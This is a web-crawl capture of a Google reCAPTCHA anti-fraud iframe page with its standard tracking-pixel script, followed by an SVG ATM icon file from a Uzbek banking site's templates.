<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T5YvoXEolS11uS3UeG6lwg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769382840685');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/icons/atm.svg
body_size: 4929
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 474.588 474.588" style="enable-background:new 0 0 474.588 474.588;" xml:space="preserve">
<g>
	<path d="M113.294,158.122c-5.86,17.713-10.194,36.023-12.88,54.42c-0.444,3.04,1.011,6.042,3.671,7.579l83.1,47.98
		c1.156,0.667,2.452,1.005,3.75,1.005c1.056,0,2.114-0.223,3.103-0.672c2.204-1.001,3.789-3.006,4.256-5.382
		c2.798-14.244,6.554-28.541,11.162-42.494c9.231-27.908,21.933-54.567,37.752-79.233c1.106-1.726,1.458-3.829,0.974-5.821
		s-1.763-3.699-3.538-4.724l-85.61-49.42c-3.452-1.993-7.863-0.936-10.037,2.407C133.986,106.852,121.973,131.869,113.294,158.122z
		 M116.031,209.697c2.586-15.845,6.45-31.588,11.504-46.866c7.528-22.772,17.685-44.566,30.232-64.883l72.646,41.936
		c-14.571,23.838-26.397,49.357-35.199,75.966c-3.704,11.214-6.879,22.641-9.477,34.094L116.031,209.697z"/>
	<path d="M132.283,164.4c-4.036,12.199-7.324,24.793-9.771,37.432c-0.608,3.141,0.843,6.321,3.613,7.92l47.763,27.577
		c1.155,0.667,2.45,1.005,3.75,1.005c0.965,0,1.934-0.187,2.85-0.563c2.15-0.883,3.769-2.714,4.383-4.956
		c1.699-6.203,3.581-12.437,5.594-18.53c7.583-22.924,17.445-45.192,29.315-66.183c2.026-3.583,0.786-8.129-2.779-10.187
		l-51.007-29.445c-1.736-1.002-3.801-1.267-5.734-0.737c-1.933,0.53-3.573,1.813-4.555,3.56
		C146.244,128.141,138.364,146.008,132.283,164.4z M138.301,199.462c2.185-10.253,4.944-20.439,8.224-30.352
		c4.984-15.074,11.238-29.775,18.631-43.803l37.971,21.919c-10.755,19.913-19.793,40.855-26.903,62.352
		c-1.087,3.291-2.137,6.621-3.143,9.964L138.301,199.462z"/>
	<path d="M119.219,250.066v25.532c0,2.68,1.43,5.155,3.75,6.495l66.334,38.298c1.16,0.67,2.455,1.005,3.75,1.005
		c1.294,0,2.588-0.334,3.748-1.003c2.32-1.338,3.75-3.813,3.752-6.491l0.018-25.522c0.002-2.682-1.428-5.16-3.75-6.5l-66.352-38.308
		c-2.32-1.34-5.18-1.34-7.5,0S119.219,247.386,119.219,250.066z M134.219,263.056l51.349,29.646l-0.006,8.208l-51.343-29.643
		V263.056z"/>
	<path d="M251.464,160.235l15.581,8.996c3.587,2.071,4.816,6.658,2.745,10.245c-1.389,2.406-3.91,3.751-6.502,3.751
		c-1.272,0-2.562-0.324-3.743-1.006l-15.581-8.996c-3.587-2.071-4.816-6.658-2.745-10.245
		C243.29,159.392,247.877,158.163,251.464,160.235z"/>
	<g>
		<path d="M395.822,90.369L241.044,1.005c-2.321-1.34-5.181-1.34-7.501,0l-88.445,51.087l0.003,0.006
			c-0.885,0.511-1.682,1.203-2.317,2.078c-21.879,29.474-38.84,62.138-50.379,97.042c-11.539,34.903-17.389,71.24-17.389,108.001
			v118.519c0,2.68,1.43,5.155,3.75,6.495l154.758,89.35c1.16,0.67,2.455,1.005,3.75,1.005s2.589-0.335,3.75-1.004
			c0.001,0,0.001-0.001,0.002-0.001l154.796-89.372c2.32-1.34,3.75-3.815,3.75-6.495V96.863
			C399.572,94.184,398.142,91.709,395.822,90.369z M237.295,16.161l139.779,80.705l-73.448,42.422L163.847,58.586L237.295,16.161z
			 M229.784,348.564l-0.009,105.534l-139.759-80.69V259.219c0-35.159,5.596-69.912,16.631-103.293
			c10.338-31.273,25.229-60.668,44.299-87.468l141.731,81.829c-19.542,27.703-34.831,58.033-45.493,90.273
			C235.642,275.464,229.788,311.801,229.784,348.564z M384.572,373.385l-139.797,80.712l0.009-105.532
			c0.003-35.16,5.602-69.913,16.641-103.295c10.88-32.901,26.807-63.715,47.33-91.623l75.816-43.79V373.385z"/>
		<path d="M297.795,261.421l0.001,0.177c0.047,7.014,3.714,13.271,9.811,16.738c3.329,1.893,7.003,2.731,10.638,2.531l0.201,31.832
			c-1.382,0.275-2.515-0.228-3.018-0.517c-0.666-0.381-2.214-1.518-2.214-3.821v-5.465c0-4.142-3.358-7.5-7.5-7.5
			s-7.5,3.358-7.5,7.5v5.465c0,7.041,3.647,13.334,9.755,16.835c3.025,1.734,6.334,2.601,9.646,2.6c0.353,0,0.705-0.016,1.058-0.035
			c0.666,3.464,3.709,6.077,7.359,6.077c0.016,0,0.032,0,0.048,0c4.142-0.026,7.479-3.405,7.453-7.547l-0.034-5.343
			c12.629-10.002,20.175-25.424,20.073-41.766l-0.001-0.179c-0.044-7.015-3.711-13.274-9.809-16.744
			c-3.333-1.896-7.011-2.735-10.649-2.533l-0.201-31.835c1.383-0.275,2.515,0.229,3.018,0.517c0.666,0.382,2.214,1.518,2.214,3.821
			c0,4.142,3.358,7.5,7.5,7.5s7.5-3.358,7.5-7.5c0-7.04-3.646-13.333-9.752-16.834c-3.346-1.918-7.041-2.768-10.698-2.567
			c-0.645-3.491-3.699-6.131-7.367-6.131c-0.016,0-0.032,0-0.048,0c-4.142,0.026-7.479,3.405-7.453,7.547l0.034,5.399
			C305.23,229.651,297.687,245.075,297.795,261.421z M336.344,275.297c0.665,0.378,2.212,1.505,2.227,3.795l0.001,0.179
			c0.044,6.899-1.826,13.563-5.214,19.345l-0.15-23.793C334.641,274.491,335.827,275.002,336.344,275.297z M318,241.98l0.15,23.793
			c-1.429,0.327-2.61-0.182-3.126-0.476c-0.665-0.378-2.212-1.505-2.227-3.792l-0.001-0.177
			C312.75,254.427,314.616,247.762,318,241.98z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
